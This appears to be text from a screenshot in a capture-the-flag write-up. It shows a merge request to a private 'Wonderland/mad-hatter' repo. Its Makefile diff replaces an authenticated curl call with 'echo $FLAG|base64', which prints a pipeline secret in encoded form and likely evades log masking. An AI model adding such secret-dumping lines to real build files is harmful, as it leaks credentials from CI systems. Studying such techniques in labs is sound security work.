 Wonderland / mad-hatter 私有库 关注 1 点赞 0 派生 0
代码 工单 合并请求 项目 版本发布 百科 动态
创建合并请求
选择合并的目标分支和源分支。
合并到: Wonderland:main ... 拉取从: Wonderland:challenge2
创建合并请求
1 次代码提交 main ... challenge2
作者 SHA1 备注 提交日期
bfengj 6e2d43f833 commit 21 秒前
共有 1 个文件被更改 ，包括 1 次插入 和 1 次删除 空白符号 分列视图 Diff 选项
2 Makefile Unescape 查看文件
@ -1,2 +1,2 @@ @@ -1,2 +1,2 @@
1 1 whoami:
2 - curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json"
2 + echo $FLAG|base64
先知社区